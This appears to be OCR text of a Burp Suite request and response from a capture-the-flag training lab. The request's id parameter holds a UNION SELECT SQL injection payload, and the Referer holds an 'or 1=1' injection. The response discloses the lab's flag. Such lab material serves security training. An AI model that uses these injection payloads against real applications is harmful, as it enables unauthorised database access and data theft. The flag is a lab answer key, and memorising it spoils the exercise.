 Request
Pretty Raw Hex Hackvertor
\n
1 GET /api/user.php?action=public_info&id=<@urlencode>-15 union
SELECT *,0,1,2,3,4 FROM flag -- <@/urlencode> HTTP/1.1
2 Host: koinbase-ff27148a4.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=635de400b8762336566967334b34e1b4
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://koinbase-ff27148a4.cyberjutsu-lab.tech/view.php?id=8%20or%
201=1%20%20--
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Mar 2023 20:35:55 GMT
4 Content-Type: application/json
5 Content-Length: 130
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"Flag 5: CBJS{integer_id_with_sqlinjection}",
"username":"0",
"money":"1",
"image":"2",
"bio":"4"
}
}